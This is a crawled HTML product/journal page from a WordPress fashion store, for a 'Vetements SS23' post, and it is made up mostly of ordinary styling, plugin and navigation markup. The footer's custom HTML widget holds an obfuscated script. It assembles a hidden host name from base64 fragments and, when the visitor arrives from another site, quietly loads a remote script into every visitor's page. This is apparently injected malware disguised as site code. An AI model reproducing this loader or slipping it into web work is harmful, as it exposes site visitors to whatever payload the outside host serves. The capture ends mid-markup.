

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/splybrandselectnew/vetements-ss23/
body_size: 24049
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Vetements SS23 &#8211; SPLY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=38562' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fsplybrandselectnew%2Fvetements-ss23%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fsplybrandselectnew%2Fvetements-ss23%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="splybrandselectnew-template-default single single-splybrandselectnew postid-38562 theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
			<style type="text/css">
	.share-my-story-btn {
		margin-top: 0px;
	}
</style>
<div id="post-38562" class="post-38562 splybrandselectnew type-splybrandselectnew status-publish has-post-thumbnail hentry">
	<div class="post-detail-head">
		<h1 class="entry-title">Vetements SS23</h1>	</div>
		<div class="splyrss-owner" style="padding-top: 0px; width: 70%; display: inline-block;">
		<span class="splyrss-avatar">
			<a href="/splyrs/sply"><img src="" />
			</a>
		</span>
		<div class="splyrss-date-name">
			<span class="splyrss-owner-name">SPLY</span>
			<span class="entry-date">February 24, 2023</span>
		</div>
	</div>
	<style type="text/css">
	.splyrss-owner{
		display: inline-block;
		width: 70%;
	}
</style>
<div class=" share-my-story-btn"><a href="javascript:void(0);"><i class="fa fa-share" aria-hidden="true"></i> Share</a>  <div class="event-share__tooltip" style="display: none;">

		<input type="hidden" id="full_uri" value="https://splyxp.com/splybrandselectnew/vetements-ss23/">
	<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/splybrandselectnew/vetements-ss23/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
	<a href="https://twitter.com/share?url=https://splyxp.com/splybrandselectnew/vetements-ss23/&amp;text=Vetements SS23" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
	<a href="whatsapp://send?text=Vetements SS23 - https://splyxp.com/splybrandselectnew/vetements-ss23/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
	<a href="mailto:?subject=Vetements SS23&amp;body=Vetements SS23 - https://splyxp.com/splybrandselectnew/vetements-ss23/"
		title="Share by Email">
		<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
	</a>

</div></div>

	<img src="https://splyxp.net/wp-content/uploads/2023/02/Vetements-SS23-Footwear.jpg" style="width:100%" />
	<div class="entry-content">

				<div data-slug="" class="wpf-search-container"></div>
			</div><!-- .entry-content -->

	<div class="post-detail-product">
		<div style='text-align:center; color:#fff;'>No Related Products Found</div>		<div class="clear"></div>
	</div>
</div><!-- #post-## -->
</div>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 